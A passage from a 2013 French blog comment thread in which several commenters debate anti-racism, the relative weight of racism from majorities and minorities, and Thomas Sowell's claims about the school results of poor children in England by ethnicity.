<p>Ceci étant dit, ce qui est un peu nouveau, à une échelle de temps plus courte (disons, ces toutes dernières années ou ces derniers mois), c&rsquo;est une certaine libération de la parole raciste, en particulier sur Internet, mais aussi dans des manifs. Je précise bien que je ne sous-entend pas qu&rsquo;il y ait plus de racistes (puisque je ne le dis pas), simplement que la minorité de racistes se sent apparemment plus « légitime » à lâcher ses messages de haine. Je ne suis pas le seul à l&rsquo;avoir remarquer. Certains faits saillants l&rsquo;ont aussi souligné. Voilà, c&rsquo;est tout. C&rsquo;est un climat, un contexte politique, sur fond de banalisation de l&rsquo;extrême-droite, un peu inquiétant, sans plus.<br />
Mais restant persuadé que le racisme est une impasse et que toutes les politiques qui pourraient être inspirées par ces « sentiments » sont aussi des impasses, je reste optimiste sur le moyen &#8211; long terme.</p>
<p>Enfin, j&rsquo;avoue ne pas comprendre en quoi l&rsquo;anti-racisme serait a priori une mauvaise chose.<br />
Il ne s&rsquo;agit pas d&rsquo;entretenir la culpabilité ni d&rsquo;organiser une concurrence victimaire, seulement d&rsquo;affirmer des principes clairs (pour faire simple, liberté, égalité, fraternité, ce qui exclut le racisme), de garder la mémoire de l&rsquo;histoire et de rester vigilant.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73947">
			<article id="comment-73947" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Lib</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73947">
							<time pubdate datetime="2013-12-13T12:18:08+01:00">
								13 décembre 2013 at 12 h 18 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73943" title="Aller au commentaire d'origine" rel="nofollow">Jeff</a></b> a écrit :</p>
<blockquote><p>Je croyais avoir été clair. Apparemment, ce n’est pas le cas. Je m’explique donc : si l’on suppose a priori que la proportion de racistes (ou l’intensité du racisme) est la même quelle que soit la couleur de peau, le racisme de la majorité envers la minorité sera nécessairement quantitativement plus élevé (même si l’on suppose qu’il est égal proportionnellement). C’est tout simplement mathématique. Donc, en France, si le racisme anti-blanc existe à certains endroits, il ne peut pas être considéré comme un problème d’égale ampleur que le racisme anti-arabe.</p></blockquote>
<p>Je comprends mieux votre raisonnement. Deux problèmes : (1) il est faux, (2) vous en tirez des conclusions erronées.</p>
<p>(1) Votre raisonnement mathématique ne tient pas. Supposons une population mélangée composée de 100 blancs et de 10 noirs. Supposons que le racisme est également réparti et que 10% de chaque ethnie est raciste. Cela fait 10 blancs racistes et 1 noir raciste. Chacun des 10 blancs racistes interagit avec 99 blancs et 10 noirs. Il y aura donc 100 interactions racistes émanant d&rsquo;un blanc. 10 noirs subiront chacun 10 agressions racistes. De l&rsquo;autre coté, le noir raciste interagit avec 100 blancs et 9 noirs. Il y aura donc 100 interactions racistes émanant d&rsquo;un noir. 100 blancs subiront chacun une agression raciste. Il y a donc exactement autant d&rsquo;agressions racistes blancs sur noirs que noirs sur blancs. Le racisme de la majorité sur la minorité n&rsquo;est pas, contrairement à ce que vous dites, quantitativement plus élevé. Il est seulement plus concentré sur moins de victimes.</p>
<p>(2) Vous en tirez ensuite des conclusions erronées. Convaincu (à tort) que le racisme blanc sur noir est prépondérant, vous finissez par faire comme s&rsquo;il n&rsquo;existait que lui. Ce faisant, vous racialisez le racisme et faisant comme s&rsquo;il n&rsquo;était qu&rsquo;à sens unique, avec des noirs victimes (réelles ou potentielles) et des blancs coupables (ou soupçonnés de l&rsquo;être).</p>
<p>C&rsquo;est pour ça que j&rsquo;utilise le terme (anti)racisme qui vous déplaît tant. L&rsquo;hystérie (anti)raciste qui s&rsquo;est emparé de notre pays est structurellement racialiste et de plus en plus raciste.</p>
<p>Ne soyez pas (anti)raciste, mais essayez de ne pas être raciste. De ne pas laisser la couleur de peau d&rsquo;une personne polluer en aucune façon votre opinion à son sujet. C&rsquo;est difficile et l'(anti)racisme ne vous y aide pas.</p>
<p><b><a href="#comment-73942" title="Aller au commentaire d'origine" rel="nofollow">khazan</a></b> a écrit :</p>
<blockquote><p>Ce qui est un poil différent de votre traduction initiale:</p></blockquote>
<p>Je ne faisais pas une traduction, mais un résumé. La phrase qui vous défrise émanerait plutôt de « At the bottom, among those children who are all from families with incomes low enough to receive free meals at school, are white English children, who meet the standards 30 percent of the time. »</p>
<p><b><a href="#comment-73942" title="Aller au commentaire d'origine" rel="nofollow">khazan</a></b> a écrit :</p>
<blockquote><p> On peut imaginer plein de raison à cette observation et vous en choisissez une qui vous convient (ainsi qu’a Sowell).</p></blockquote>
<p>Bien entendu. C&rsquo;est pourquoi j&rsquo;ai pris soin d&rsquo;écrire : « j&rsquo;aime beaucoup cette théorie », ce qui suggérait, me semble-t-il, qu&rsquo;elle me plaît mais que je ne prétends pas affirmer sa véracité.</p>
<p><b><a href="#comment-73938" title="Aller au commentaire d'origine" rel="nofollow">Gwynfrid</a></b> a écrit :</p>
<blockquote><p>Cette technique rhétorique permet surtout de faire dire à autrui des énormités qu’il n’a jamais prononcées</p></blockquote>
<p>Non, elle sert à mettre en évidence le caractère racialiste voire raciste de l'(anti)racisme. Quelqu&rsquo;un qui n&rsquo;est pas raciste est opposé à toute discrimination publique fondée sur la race. L'(anti)raciste n&rsquo;est sensible qu&rsquo;à celles qui frappent certaines races. Inverser les races est un bon moyen de le mettre en évidence.</p>
<p><b><a href="#comment-73938" title="Aller au commentaire d'origine" rel="nofollow">Gwynfrid</a></b> a écrit :</p>
<blockquote><p>Cette affirmation est fausse, à 100%, sans nuance de gris, subtilité, ou interprétation emberlificotée d’aucune sorte.</p></blockquote>
<p>Si tu es noir, tu as le droit de voir des associations se proposant par leur statut de défendre ton honneur (en tant que descendant putatif des esclaves noirs) se porter partie civile en ce qui concerne certaines infractions. Si tu es blanc, non.</p>
<p>Le jour où (Dieu nous en préserve) Marine Le Pen fera voter une loi mémorielle sur la bataille de Poitiers, copié-collé de la loi Taubira, diras-tu la même chose?</p>
<p><b><a href="#comment-73938" title="Aller au commentaire d'origine" rel="nofollow">Gwynfrid</a></b> a écrit :</p>
<blockquote><p> Pour quelqu’un qui s’élève régulièrement et avec une si belle vigueur contre la concurrence victimaire… tu t’y abandonnes avec enthousiasme, sans même t’en apercevoir une seconde.</p></blockquote>
<p>Non, la concurrence victimaire c&rsquo;est insister lourdement sur les malheurs réels ou supposés d&rsquo;une communauté en vue d&rsquo;obtenir des avantages particuliers pour cette communauté. Je ne fais rien de tel. Je suis infiniment moins obsédé par le racisme et l'(anti)racisme que notre bon gouvernement. Je me contente de pointer des généralisations dangereuses dans le discours de personnes avec qui je discute sur un blog. Je ne demande aucun avantage pour personne, si nous pouvions appliquer beaucoup plus strictement qu&rsquo;on ne le fait le principe d&rsquo;égalité devant la loi, j&rsquo;en serais très heureux.</p>
<p><b><a href="#comment-73938" title="Aller au commentaire d'origine" rel="nofollow">Gwynfrid</a></b> a écrit :</p>
<blockquote><p>La réponse au racisme, ce n’est pas dire « je » (suis une victime du racisme), ni « tu » (m’accuses injustement de racisme). C’est de dire « nous » (faisons en sorte que la race ait le moins d’importance possible dans la société où nous vivons).</p></blockquote>
<p>Non, la réponse au racisme c&rsquo;est justement de rester au niveau de l&rsquo;individu et refuser d&rsquo;entrer dans les généralisations et les amalgames. Si « je » suis victime du racisme, j&rsquo;ai le droit de le dire. Si « tu » commet un acte de racisme ou profères une accusation injuste, j&rsquo;ai le droit de le dire. Ce que je dois m&rsquo;interdire de dire c&rsquo;est « nous » (membre de l&rsquo;ethnie X) sommes (victimes/bourreaux) ou « vous » (membres de l&rsquo;ethnie Y)  êtes (victimes/bourreaux).</p>
<p>Les membres d&rsquo;une ethnie n&rsquo;ont aucun caractère commun généralisable pour construire ce type de phrase.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73950">
			<article id="comment-73950" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/e043dfa3b30713b12036d0f0329afa88f129b4a33733b347bde538b1ca75e608?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e043dfa3b30713b12036d0f0329afa88f129b4a33733b347bde538b1ca75e608?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">khazan</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73950">
							<time pubdate datetime="2013-12-13T19:13:43+01:00">
								13 décembre 2013 at 19 h 13 min							</time>
						</a>
											</footer>
					<p>@lib<br />
Pour un résumé il était étonnamment proche de la traduction erronée d&rsquo;une des phrases de l&rsquo;article d&rsquo;origine. Si proche qu&rsquo;il ne diffère que d&rsquo;un unique mot&#8230;.<br />
Mais alors, si votre phrase était le résumé erroné d&rsquo;une phrase en anglais et non une traduction et si elle illustre une théorie que vous pensez erronée bien qu&rsquo;elle vous plaise alors&#8230; je comprends mieux&#8230; Mais parfois c&rsquo;est plus simple de juste dire qu&rsquo;on s&rsquo;est un peu emballé 🙂</p>
<p>Sinon: « At the bottom, among those children who are all from families with incomes low enough to receive free meals at school, are white English children, who meet the standards 30 percent of the time.  » ne risque pas de me défriser&#8230;  vu que je ne le suis pas en premier lieu et qu&rsquo;en second lieu je ne pense pas (comme vous et Sowell manifestement) qu&rsquo;il est dans l&rsquo;ordre naturel des choses que le plus abruti des petits blancs anglais (descendant de Shakespeare et Newton en ligne direct) soit malgré tout plus futé qu&rsquo;un petit noir descendant d&rsquo;on ne sait trop qui mais en tout cas de personne de réellement intelligent  (et oui, je pousse un peu le bouchon rien que pour vous embêter).</p>
<p>Non&#8230; ce qui me défriserait (si c&rsquo;était possible) dans l&rsquo;article de Sowell c&rsquo;est qu&rsquo;un petit blanc au UK est forcément un descendant de la race qui nous a donnée Shakespeare&#8230; Sans compter l'(in)habituelle complainte sur le welfare state et le c&rsquo;était mieux dans les années 40, assez rigolo pour un noir américain au passage.</p>
<p>Bref, vous mettriez en pièce un article aussi ridicule s&rsquo;il exposait une théorie qui vous déplait d&rsquo;une façon aussi indigente. Mais vu que là ça va dans un sens qui vous plait&#8230; vous êtes prêt à tous les excès pour le défendre ? Foncez, ca ne me défrisera pas 🙂</p>
<p>(et mes filles ont un fer à friser alors&#8230; même pas peur)</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73951">
			<article id="comment-73951" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/c9e35dc2f514036d40b15b7ff8be858e6e4bbc0fe9438b743fa8a714037cbec7?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9e35dc2f514036d40b15b7ff8be858e6e4bbc0fe9438b743fa8a714037cbec7?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Tilt</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73951">
							<time pubdate datetime="2013-12-14T00:04:37+01:00">
								14 décembre 2013 at 0 h 04 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73947" title="Aller au commentaire d'origine" rel="nofollow">Lib</a></b> a écrit :</p>
<blockquote><p>Le racisme de la majorité sur la minorité n’est pas, contrairement à ce que vous dites, quantitativement plus élevé. Il est seulement plus concentré sur moins de victimes.</p></blockquote>
<p>Voilà. C&rsquo;est ce qu&rsquo;on appelle la pression. La pression raciste blanche est donc 10 fois plus élevée que la pression raciste noire.</p>
<p>Chaque noir souffre dix fois plus de racisme que chaque blanc. Les lois de protection des noirs sont légitimes, CQFD et merci pour votre exemple probant.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73960">
			<article id="comment-73960" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a58e9eb4884893f77c1ae2ba471ff4b7f36be899e864d275ba1ac1d4d3c9f66?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jeff</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73960">
							<time pubdate datetime="2013-12-16T17:59:10+01:00">
								16 décembre 2013 at 17 h 59 min							</time>
						</a>
											</footer>
					<p>@ Lib,</p>
<p>Désolé Lib, mais pour moi, c&rsquo;est votre raisonnement qui ne tient pas la route car il est fondé sur un indicateur qui n’a pas grand sens.<br />
Pour « quantifier » le racisme, vous prenez en effet le nombre total d&rsquo;interactions racistes. Ce faisant, vous en arrivez à considérer dans votre exemple que 100 blancs victimes 1 fois d’une interaction raciste, c’est « quantitativement » la même chose que 10 noirs victimes 10 fois d’une interaction raciste. 100 x 1 = 10 x 10 : effectivement, mathématiquement, c’est imparable.</p>
<p>Le seul problème, que vous soulevez d’ailleurs vous-même en en occultant la portée (quand vous dites, de la façon la plus neutre possible, « il est seulement plus concentré sur moins de victimes »), c’est que dans votre exemple, pour chaque membre de la minorité, le nombre d’interactions racistes est dix fois plus élevé que pour chaque membre de la majorité. Et ça, ça change tout (même si le total, qui ne nous dit pas grand-chose, est le même).<br />
L’indicateur pertinent pour évaluer le racisme en tant que problème de société, c&rsquo;est plutôt en effet le pourcentage de chances pour une personne de se retrouver face à un raciste, qui correspondra statistiquement à l&rsquo;occurrence réelle d&rsquo;un tel événement. Dans votre exemple, ce pourcentage est de 1/109 pour un blanc et de 10/109 pour un noir.<br />
Pour simplifier, si sur 100 interactions, on a 1 interaction raciste, on peut presque considérer le phénomène comme anecdotique ; si l’on passe à 10 interactions racistes sur 100 (1 sur 10), cela peut devenir problématique. On ne peut donc pas dire que l’on est en présence de deux problèmes d’égale ampleur. Je maintiens donc ce que j’ai dit.</p>
<p>On peut raisonnablement supposer par ailleurs que le racisme s’exprimera plus facilement chez les membres de la majorité tout simplement parce qu’il faut plus de courage pour le faire quand on appartient à la minorité. Dans votre groupe théorique, l’unique noir raciste n’hésite pas à défendre ses idées haineuses à 1 contre 100, il faut reconnaître qu’il ne manque pas d’aplomb. Mais est-ce que ça se passe vraiment comme ça dans la vraie vie ?</p>
<p>Pour ce qui est de ce que vous appelez mes « conclusions erronées », ce ne sont pas les miennes, ce sont les vôtres, puisque vous me faites dire, encore une fois, le contraire de ce que je dis (alors que vous acceptez par ailleurs mon hypothèse d&rsquo;égale répartition du racisme quelle que soit la couleur de peau, ce qui est en contradiction avec ce que vous voudriez me faire dire ensuite).</p>
<p>Mais le sujet est évidemment plus complexe car il y a d’autres paramètres que la seule dimension « quantitative », comme par exemple le pouvoir ou la position socio-professionnelle statistique de la minorité par rapport à celle de la majorité, les différences qu’il peut y avoir entre « venir vivre dans un pays où la majorité des habitants n’a pas la même couleur de peau que la sienne » et « voir arriver dans son pays de nouveaux habitants qui n’ont pas la même couleur de peau que la sienne », ou encore les sentiments compliqués qui ont pu naître, chez les uns et chez les autres, de différents épisodes de l’histoire des deux derniers siècles dans différentes parties du monde…</p>
<p>Quant au mot « antiracisme », moi je le prends au sens littéral, basique, global : « contre le racisme ». Le racisme sous toutes ses formes, qui qu’il vise et d’où qu’il vienne… Y compris, puisque il faut le préciser, lorsqu’il s’exerce contre des membres de la majorité (cela arrive, y compris en France, notamment à certains endroits où la minorité est de moins en moins minoritaire) ou qu’il émane de membres d’une minorité (on connaît au moins un exemple problématique en France : l’antisémitisme de certains musulmans). L’« antiracisme » n’a donc rien d’un « racisme inversé ».</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73970">
			<article id="comment-73970" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Lib</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73970">
							<time pubdate datetime="2013-12-19T19:52:28+01:00">
								19 décembre 2013 at 19 h 52 min							</time>
						</a>
											</footer>
					<p>@Khazan, franchement, votre commentaire est assez confus, peut-être trop subtil ou ironique.</p>
<p>L&rsquo;article est très simple. Les mauvaises performances scolaires sont communément attribuées à l&rsquo;environnement social (être pauvre est un facteur négatif) et à la race (noir est un facteur négatif). De manière intéressante, le 2e facteur est commun aux racistes et aux (anti)racistes. Pour les premiers, les noirs performent moins parce qu&rsquo;ils sont inférieurs, pour les seconds c&rsquo;est parce qu&rsquo;ils sont victimes du racisme. Pourtant, on s&rsquo;aperçoit qu&rsquo;au UK, parmi des populations également pauvres (premier facteur neutralisé) ce sont les blancs qui performent le moins (résultat contraire au 2e facteur). Sowell conclut que cette situation contredit la théorie privilégiée et suggère une explication alternative.</p>
<p>L&rsquo;explication alternative est spéculative, je la trouve intéressante mais ne prétends pas qu&rsquo;elle soit vraie. Que cela ne vous fasse pas oublier le point principal qui est que l&rsquo;observation contredit la théorie privilégiée.</p>
<p><b><a href="#comment-73960" title="Aller au commentaire d'origine" rel="nofollow">Jeff</a></b> a écrit :</p>
<blockquote><p>L’indicateur pertinent pour évaluer le racisme en tant que problème de société, c’est plutôt en effet le pourcentage de chances pour une personne de se retrouver face à un raciste, qui correspondra statistiquement à l’occurrence réelle d’un tel événement.</p></blockquote>
<p>J&rsquo;ai bien compris que c&rsquo;était votre postulat mais il est éminemment discutable. La société doit sanctionner les crimes et les délits quels qu&rsquo;ils soient. La justice punit le crime, pas le criminel, son rôle est encore moins de soulager la victime. Vous choisissez comme critère la probabilité d&rsquo;être victime ce qui vous fait privilégier le racisme anti-noir, mais le même raisonnement appliqué à la probabilité d&rsquo;être coupable vous ferait privilégier le racisme commis par les noirs.</p>
<p><b><a href="#comment-73960" title="Aller au commentaire d'origine" rel="nofollow">Jeff</a></b> a écrit :</p>
<blockquote><p>vous me faites dire, encore une fois, le contraire de ce que je dis (alors que vous acceptez par ailleurs mon hypothèse d’égale répartition du racisme quelle que soit la couleur de peau</p></blockquote>
<p>Vous dites que vous supposez le racisme également réparti, mais plusieurs éléments suggèrent que vous n&rsquo;y croyez pas vraiment. A commencer par ce que vous écrivez 3 lignes plus haut : « On peut raisonnablement supposer par ailleurs que le racisme s’exprimera plus facilement chez les membres de la majorité ». Ou votre paragraphe d&rsquo;il y a quelques temps sur les petits blancs. Pourtant ces gens sont minoritaires localement et votre raisonnement sur la probabilité d&rsquo;être victime devrait vous pousser à les défendre. Las. Pour eux c&rsquo;est « ok, ne les oublions pas mais attention au dérapage ». C&rsquo;est ça le drame de l'(anti)racisme. On prétend lutter contre le racisme, fléau majeur de la société. On se convainc que le racisme principal est celui de X contre Y. Et on se retrouve à privilégier Y contre X, ce qui est du racisme.</p>
<p>Je vous propose une autre approche : l&rsquo;absence de racisme. Ne pas considérer contre toute évidence que le racisme est un problème essentiel de notre société. Refuser de laisser la race entrer en ligne de compte dans notre jugement des actions des gens.</p>
<p><b><a href="#comment-73960" title="Aller au commentaire d'origine" rel="nofollow">Jeff</a></b> a écrit :</p>
<blockquote><p>L’« antiracisme » n’a donc rien d’un « racisme inversé ».</p></blockquote>
<p>Vraiment? Vous citez à juste titre l&rsquo;antisémitisme de certains musulmans (sont-ils vraiment musulmans d&rsquo;ailleurs?) Rappelez-vous la triste affaire Merah. Souvenez-vous de ces témoignages effarants de profs qui racontaient avoir vu leurs élèves, des gamins, refuser d&rsquo;observer une minute de silence, voire manifester bruyamment leur admiration pour l&rsquo;assassin. Comparez maintenant l&rsquo;énergie avec laquelle le parti que vous soutenez avec une constance qui vous honore (aucune ironie de ma part, je respecte la loyauté) a condamné ces comportements avec celle qu&rsquo;il a employée pour dénoncer les propos de deux gamines à l&rsquo;égard de Mme Taubira. A l&rsquo;indignomètre, il apparaît clairement que des centaines de gamins qui acclament un assassin d&rsquo;enfants c&rsquo;est infiniment moins grave que deux gamines qui insultent un ministre.</p>
<p>Autre exemple, j&rsquo;ai donné plus haut le lien d&rsquo;un article qui raconte qu&rsquo;un élu de la république a passé un décret extrêmement controversé dont un des objectifs est d&rsquo;inciter les entreprises à embaucher des membres de l&rsquo;ethnie majoritaire (afro-martiniquais). Ce point (à ma connaissance) n&rsquo;a absolument pas été repris dans les media et a été totalement ignoré par les commentateurs sous ce fil.</p>
<p>L'(anti)racisme postule le conflit ethnique et enferme dans le conflit ethnique. Il devient extrêmement difficile à un (anti)raciste de dénoncer un comportement raciste émanant d&rsquo;une race supposée victime parce que ça tape sur ces « victimes », comme les racistes. Personne ne voulait faire un fromage de cette histoire de jeunes qui acclamaient Merah pour ne pas stigmatiser.</p>
<p>La solution, là encore, c&rsquo;est l&rsquo;absence de racisme. Des centaines de gamins, quelles que soient leur religion ou couleur de peau, qui acclament un assassin antisémite, c&rsquo;est préoccupant. Ca ne justifie pas une marche contre l&rsquo;antisémitisme (ce genre de truc ne sert à rien à part flatter les politiques) mais une analyse approfondie et dépassionnée. Deux gamines, quelles que soient leur religion ou leur couleur de peau, qui traitent une ministre noire de guenon, c&rsquo;est navrant.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-73977">
			<article id="comment-73977" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/e043dfa3b30713b12036d0f0329afa88f129b4a33733b347bde538b1ca75e608?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e043dfa3b30713b12036d0f0329afa88f129b4a33733b347bde538b1ca75e608?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">khazan</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73977">
							<time pubdate datetime="2013-12-20T22:08:06+01:00">
								20 décembre 2013 at 22 h 08 min							</time>
						</a>
											</footer>
					<p>@lib</p>
<p>« @Khazan, franchement, votre commentaire est assez confus, peut-être trop subtil ou ironique. »<br />
«  »L’explication alternative est spéculative, je la trouve intéressante mais ne prétends pas qu’elle soit vraie. »</p>
<p>Vous maîtrisez parfaitement Schopenhauer.<br />
Félicitations.</p>
<p>« Que cela ne vous fasse pas oublier le point principal qui est que l’observation contredit la théorie privilégiée. »</p>
<p>En fait&#8230; non 🙂<br />
Ce supposé point principal de l&rsquo;observation (que j&rsquo;aimerais assez voir exposé sous forme d&rsquo;une statistique scientifique) ne contredit pas grand chose si ce n&rsquo;est des théories racistes.</p>
<p>« Les mauvaises performances scolaires sont communément attribuées à l’environnement social (être pauvre est un facteur négatif) et à la race (noir est un facteur négatif). De manière intéressante, le 2e facteur est commun aux racistes et aux (anti)racistes. »</p>
<p>Que les mauvaises conditions sociales déterminent de mauvaises performances scolaires est, sans doutes, vrai (pour les noirs comme pour les blancs).<br />
En revanche, que la race puisse déterminer de mauvaises performances scolaires n&rsquo;est vrai que pour les racistes. Pour les autres, la race est un déterminant de la pauvreté en Europe et aux US et comme la pauvreté est un déterminant des mauvaises performances scolaires etc&#8230;<br />
Vous faites une erreur de logique.</p>
<p>Du coup que « Pourtant, on s’aperçoit qu’au UK, parmi des populations également pauvres (premier facteur neutralisé) ce sont les blancs qui performent le moins (résultat contraire au 2e facteur).  » Est, comme je vous l&rsquo;ai déjà signalé:<br />
&#8211; une généralisation abusive des supposée statistiques exposées<br />
&#8211; une conception raciste de la naturelle supériorité intellectuelle des blancs sur les noirs. Puisqu&rsquo;il vous semble évident que, toutes choses étant égales par ailleurs, les blancs devraient être plus intelligents que les noirs. Sinon pourquoi s&rsquo;étonner du contraire ?!</p>
<p>Pour conclure je vous rappelle que la « constatation » de l&rsquo;article est (histoire que vous ne repartiez pas en mode j&rsquo;ai rien compris):<br />
&#8211; Dans un des districts pauvre de Londre, le groupe des noirs performe mieux que le groupe des blancs.<br />
&#8211; Le groupe des blancs de ce district performe moins bien que le groupe des noirs de n&rsquo;importe quel autre district pauvre.</p>
<p>Pour faire une théorie la dessus, il faudrait avoir les % de noirs et de blancs dans chacun des districts, le niveau de pauvreté de chacune des communautés dans chacun des districts etc&#8230;<br />
Sinon, c&rsquo;est comme faire 5 tirage à pile ou face et monter une théorie sur le fait que pile soit tombé une fois et face 4 fois.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-73983">
			<article id="comment-73983" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14cf5490edbd3330f75bb9066207d0565ac41e30f4b19d095a8a53fda5b5cae0?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Lib</span>
						<a href="https://www.koztoujours.fr/expelliarmus-incantation-et-insurrection#comment-73983">
							<time pubdate datetime="2013-12-23T12:16:04+01:00">
								23 décembre 2013 at 12 h 16 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-73977" title="Aller au commentaire d'origine" rel="nofollow">khazan</a></b> a écrit :</p>
<blockquote><p>En revanche, que la race puisse déterminer de mauvaises performances scolaires n’est vrai que pour les racistes. Pour les autres, la race est un déterminant de la pauvreté en Europe et aux US et comme la pauvreté est un déterminant des mauvaises performances scolaires etc… Vous faites une erreur de logique.</p></blockquote>
<p>Vous rigolez? Si ce que vous dites est vrai, le racisme ne serait qu&rsquo;une sous-section du social et il suffirait d&rsquo;une politique de (re)distribution importante (qui bénéficierait de facto plus aux noirs) pour régler tous les problèmes. Non, le problème ne se limite pas à sa dimension économique. C&rsquo;est d&rsquo;ailleurs pour cela qu&rsquo;on nous parle des CV anonymes etc, l&rsquo;argument étant qu&rsquo;à capacité et diplômes égaux, la société raciste privilégiera le blanc.</p>
<p>Bien sûr, en France où la connaissance est interdite, on n&rsquo;a pas beaucoup d&rsquo;éléments pour travailler. Mais dans des pays encore libres comme les US, on a des statistiques ethniques qu&rsquo;on croise avec les statistiques sociales. Et il apparaît que les noirs performent moins, que l&rsquo;aspect social est loin de tout expliquer, et c&rsquo;est justement ce qui fait débat. La gauche (anti)raciste explique le delta par le racisme, les racistes par l&rsquo;infériorité intrinsèque de la race. Le reste essaie de comprendre.</p>
<p>Je ne suis pas un expert, je ne suis pas obsédé par les problématiques de races comme ceux qui organisent des grandes marches ou montent des associations lourdement subventionnées. J&rsquo;ai lu des trucs assez convaincants sur une certaine culture antiscolaire qui se serait développée parmi les jeunes noirs, selon laquelle le fait de bien travailler à l&rsquo;école serait perçu négativement. Un tel comportement serait caractérisé péjorativement de <a href="https://en.wikipedia.org/wiki/Acting_white" rel="nofollow">« acting white »</a>. J&rsquo;ai lu des descriptions un peu similaires sur certains jeunes français issus de l&rsquo;immigration.</p>
<p>Bien sûr, Sowell propose une explication complémentaire avec son histoire de culture victimaire. Manifestement ça ne vous plaît pas. Tant pis. Moi je trouve l&rsquo;idée intéressante. Au moins, à la différence de votre suggestion que tout s&rsquo;explique par les aspects sociaux, elle n&rsquo;est pas contredite de façon flagrante par les observations.</p>
<p><b><a href="#comment-73977" title="Aller au commentaire d'origine" rel="nofollow">khazan</a></b> a écrit :</p>
<blockquote><p>Pour conclure je vous rappelle que la « constatation » de l’article est (histoire que vous ne repartiez pas en mode j’ai rien compris): &#8211; Dans un des districts pauvre de Londre, le groupe des noirs performe mieux que le groupe des blancs. &#8211; Le groupe des blancs de ce district performe moins bien que le groupe des noirs de n’importe quel autre district pauvre.</p></blockquote>
<p>Euh, non. Je ne sais pas si c&rsquo;est l&rsquo;anglais qui vous pose problème, mais la constatation est beaucoup plus large. « At the bottom, among those children who are all from families with incomes low enough to receive free meals at school, are white English children, who meet the standards 30 percent of the time. » Ce que dit Sowell c&rsquo;est que si on considère uniquement les enfants éligibles aux repas gratuits en Angleterre (ie pauvres), les asiatiques et noirs d&rsquo;Afrique ont 60% de succès, les antillais 50% et les blancs 30%. La phrase sur laquelle vous bloquez est une illustration, elle commence d&rsquo;ailleurs par « The Economist points out that ».</p>
